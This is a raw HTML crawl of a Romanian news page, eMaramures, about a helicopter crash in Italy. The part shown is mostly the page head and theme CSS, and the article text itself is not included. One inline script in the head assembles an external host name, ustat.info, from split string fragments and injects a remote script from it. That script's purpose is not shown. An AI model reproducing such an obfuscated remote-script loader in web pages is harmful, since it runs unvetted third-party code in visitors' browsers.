

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/un-elicopter-s-a-prabusit-in-italia-sapte-morti/
body_size: 31026
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Un elicopter s&#x2d;a prăbușit în Italia: șapte morți &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="Un elicopter s-a prăbuşit, s&acirc;mbătă, &icirc;n sudul Italiei, iar toate cele şapte persoane aflate la bord &ndash; &icirc;ntre care o familie de turişti sloveni &ndash; au murit&#8230;" />
<meta property="article:published_time" content="2022-11-05" />
<meta property="article:modified_time" content="2022-11-05" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/actualitate/","name":"Actualitate"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/","name":"Un elicopter s-a pr\u0103bu\u0219it \u00een Italia: \u0219apte mor\u021bi"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 1.44ms meta | 0.36ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii eMaramures &raquo; Un elicopter s-a prăbușit în Italia: șapte morți" href="https://www.emaramures.ro/un-elicopter-s-a-prabusit-in-italia-sapte-morti/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile 